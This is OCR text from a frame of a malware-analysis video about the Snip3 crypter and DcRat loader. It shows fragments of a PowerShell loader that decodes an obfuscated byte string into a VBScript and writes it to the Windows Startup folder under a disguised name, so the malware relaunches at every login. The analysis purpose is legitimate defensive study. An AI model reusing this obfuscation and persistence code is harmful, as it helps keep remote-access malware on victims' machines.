 OFFE
William Mark
3rd of Septem
File Edit Selection Find View Goto Tools Project Preferences Help
EdgeUpdate.PS1 × carver.py ×
7 ,165,189,190,65,182,41,149,186,94,228,50,244,31,142,0,119,40,61,148,148,226,1,16,129,
107,136,195,246,46,133,250,187,239,47,19,239,67,225,8,117,35,31,77,179,118,58,239,127,
60,128,131,170,114,40,75,253,245,201,245,217,108,171,155,126,112,74,255,108,70,89,203,
223,171,40,203,65,52,193,151,197,114,29,83,73,17,116,39,68,232,183,157,166,94,51,253,
149,126,252,146,255,7,9,121,8,144,102,53,0,0,0)
8
9 Function INSTALL() {
10 [String] $VBSRun = [System.Text.Encoding]::Default.GetString(@(83,101,116,32,79,98,106,
32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,40,34,87,83,99,114,105,112,116,
46,83,104,101,108,108,34,41,13,10,79,98,106,46,82,117,110,32,34,80,111,119,101,114,
83,104,101,108,108,32,45,69,120,101,99,117,116,105,111,110,80,111,108,105,99,121,32
,82,101,109,111,116,101,83,105,103,110,101,100,32,45,70,105,108,101,32,34,32,38,32,
34,37,70,105,108,101,80,97,116,104,37,34,44,32,48))
11 [System.IO.File]::WriteAllText(([System.Environment]::GetFolderPath(7) + "\" + "
SystemLoginWindows32BitsSystem.vbs"), $VBSRun.Replace("%FilePath%", $PSCommandPath)
)
12 }
13
14 Function Decompress {
15 [CmdletBinding()]
16 Param (
17 [Parameter(Mandatory,ValueFromPipeline,ValueFromPipelineByProper
18 [byte[]] $byteArray = $(Throw("-byteArray is required"))
19 )
20 Process {
21 $input = New-Object System.IO.MemoryStream( , $byteArray )
Line 10, Column 19 Spaces: 4 PowerShell
“Snip3 Crypter/RAT Loader - DcRat MALWARE ANALYSIS”, Video by John Hammond (Sep 22, 2021)